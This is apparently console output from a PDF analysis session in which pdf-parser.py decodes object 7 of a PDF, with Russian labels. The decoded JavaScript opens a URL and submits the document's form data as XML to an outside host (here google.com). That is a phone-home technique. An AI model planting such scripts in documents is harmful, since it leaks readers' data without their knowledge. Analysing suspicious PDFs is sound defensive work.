 C:\Windows\system32\cmd.exe
c:\pdf-parser_V0_7_1>pdf-parser.py -o 7 -f C:\document2.pdf
This program has not been tested with this version of Python (3.7.2)
Should you encounter problems, please use Python version 3.6.3
obj 7 0
Type:
Вывод объекта 7
Декодирование потока
Referencing:
Contains stream
Декодированный скрипт в потоке объекта 7
<<
/Filter /FlateDecode
/Length 143
>>
b'try {\n    app.launchURL("http://google.com");\n}\ncatch(e) {}\ntry {\n    this.submitForm(\n    {\n        cURL: "http://google.com",\
bmitAs: "XML"\n    });\n}\ncatch(e) {}\n'